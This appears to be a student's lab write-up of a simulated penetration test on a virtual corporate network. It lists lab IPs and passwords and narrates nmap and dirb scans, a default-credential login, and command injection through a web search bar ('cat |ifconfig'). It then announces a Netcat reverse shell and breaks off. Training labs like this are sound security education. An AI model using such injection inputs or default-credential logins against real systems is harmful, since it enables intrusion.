John Bryce College School Year Final Project – Elad Bruchim

In this lab I'm going to set up communication network which simulate a medium-sized organization with Ubuntu server that constitutes the web server of organization that inside included a two client of windows 10 and active directory and present a possible situation of attacks and show how I gone to detect and prevent it.

In this lab I used on virtual box network all the machines described below :

Kali machine(the attacker located on bridge adapter): 10.0.0.7

Ubuntu server(target-located on SERVERS): 10.10.1.4

Windows 10 administrator(target-located on the LAN): 10.10.0.18

Windows 10 standard user(target- located on the LAN): 10.10.0.24

Active Directory 2012(target-located on SERVERS):10.10.1.100

____________________________________________________

password list :

windows 10 Administrator:(U-jachri P-Aa123456)

window 10 standard user:(U-alona P-A13241324!)

ubuntu server -(U-art,root, P-toor)

Active directory(U-Administrator P-2wsx!QAZ)

The initial step in order to find open ports , that will assist me to make intial footprint , would be to preform nmap scan on the organization’s firewall server.



I can see port # 80 is open.

After entering URL <http://10.0.0.9:80> I have landed in the firewall login page that currently this page is less useful for me to initial to footprint in the organization.

Therefore I have run another nmap scan with function of –p flag to see whether there is a hidden client’s port that is communicating with a firewall and probably preform port forwarding.

These are my additional results:



As can be seen in the additional scan result, I have found the high port 9001 , in addition we entered again to the URL via the port in purpose to find vulnerabilities.

we have reached the apache server that is less useful for us, we have run “dirb” for to see if there has been another interesting folders behind that site are redirecting us to our first exploit and finally we have found the folder!



After we came to the login page of the server and we attempted to use the username “Admin” and the password “password” (a common mistake of admins who forget to change the default credentials) and we have succeeded





Of course the website simulates web with various vulnerabilities.

We have look for at the search bar how the web responding to various commands via queries on purpose to make it to trigger out information pulled from the OS of the system.

At the search bar we have run the command “pwd” which indeed emits the location folder of this specific page.



We have tried another command to find the OS’s IP of the system that operating the server via “cat |ifconfig” and this just succeeded



After understanding the site is well responding to tour OS commands injection I have decided to preform “Reverse Shell” on the existing user on the system of the web (WWW)

First I opened Netcat from the Kali linux which is the machine I’m preforming the attack from (that is located on Bridge adapter interface) and I sniffed the network on a random port



while i have fed the “pwd” command into the web I have activated proxy server

